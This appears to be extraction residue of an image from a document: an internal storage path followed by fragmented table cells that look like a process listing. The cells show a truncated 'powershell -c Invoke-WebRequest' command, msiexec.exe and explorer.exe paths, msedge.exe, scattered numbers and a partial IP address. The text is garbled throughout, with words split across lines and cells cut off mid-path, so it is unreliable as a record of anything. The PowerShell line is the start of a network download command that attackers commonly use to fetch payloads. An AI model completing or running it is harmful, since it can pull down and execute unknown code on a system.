 powershell.e
xe
powershell -c
Invoke-
WebRequest -…
tem32\conho…
.067
msiexec.exe
"C:
\Windows\Syste
m32\msiexec.…
C:
\Windows\Sys
tem32\msiex…
explorer.exe
.568
msedge.exe
-
C:\Program
Files
(x86)\Micro…
-
192.168